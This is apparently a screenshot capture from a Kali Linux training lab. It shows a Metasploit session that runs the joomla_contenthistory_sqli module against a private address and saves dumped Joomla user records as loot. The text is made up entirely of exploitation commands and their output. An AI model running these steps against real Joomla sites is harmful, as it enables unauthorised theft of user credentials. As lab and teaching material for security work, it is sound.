 root@kali: ~
文件(F) 编辑(E) 标签(T) 帮助(H)
msf > use auxiliary/gather/joomla_contenthistory_sqli
msf auxiliary(joomla_contenthistory_sqli) > show options
Module options (auxiliary/gather/joomla_contenthistory_sqli):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The relative URI of the Joomla instance
VHOST no HTTP server virtual host
msf auxiliary(joomla_contenthistory_sqli) >
msf auxiliary(joomla_contenthistory_sqli) > set RHOST 172.16.12.2
RHOST => 172.16.12.2
msf auxiliary(joomla_contenthistory_sqli) > exploit
[+] Saved file to: /root/.msf4/loot/20180503205041_default_172.16.12.2_joomla.users_303633.txt
春秋学院